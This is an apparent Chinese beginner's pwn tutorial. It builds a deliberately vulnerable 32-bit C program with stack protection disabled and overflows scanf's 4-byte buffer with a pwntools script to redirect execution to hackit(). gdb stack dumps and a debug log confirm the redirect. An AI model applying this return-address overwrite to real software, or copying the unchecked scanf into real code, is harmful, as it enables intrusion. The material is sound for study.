记录调试初步
0x00:ida与栈空间
源码
#include "stdio.h"
#include "stdlib.h"
void stackoverflow()
{
char arr[0x4];
scanf("%s",arr);
}
void hackit()
{
printf("%s\n","this is get what we want!");
}
int main()
{
stackoverflow();
return 0;
}

偏移量为4+4+4+4(旧的ebp的值占4个字节)=>0x10*'a'去填充
gcc -m32 -fno-stack-protector -z execstack -o text text.c from pwn import *
#import pwnlib
p=process('./text')
context.terminal = ['gnome-terminal', '-x', 'sh', '-c']
context.log_level='debug'
addr=0x08048478
payload=('a'*0x10)+p32(addr)
gdb.attach(proc.pidof(p)[0],gdbscript='b *0x08048472' )
p.sendline(payload)
pause()
p.recvuntil('want!')
断点一般下在call ___ios99_scanf的下一条指令,可以认为是返回地址处


执行脚本,在新打开的gdb中用c


0000| 0xffffd690 --> 0x8048540 --> 0x74007325 ('%s')
0004| 0xffffd694 --> 0xffffd6ac ('a' <repeats 16 times>, "x\204\004\b")
0008| 0xffffd698 --> 0xf7fb5244 --> 0xf7e1f020 (call 0xf7f24289)
0012| 0xffffd69c --> 0xf7e1f0ec (test eax,eax)
0016| 0xffffd6a0 --> 0x1
0020| 0xffffd6a4 --> 0x0
0024| 0xffffd6a8 --> 0xf7e35830 (add ebx,0x1817d0)
0028| 0xffffd6ac ('a' <repeats 16 times>, "x\204\004\b") //可以从这里开始查看payload的攻击效果
x/20wx 0xffffd6ac
chen@ubuntu:~/Desktop$ python e.py
[+] Starting local process './text': pid 7111
[DEBUG] Sent 0x15 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
00000010 78 84 04 08 0a │x···│·│
00000015
[DEBUG] Received 0x1a bytes:
'this is get what we want!\n'
[*] Stopped process './text' (pid 7111)
chen@ubuntu:~/Desktop$
攻击是成功的,程序流程被改动
zer0_1s

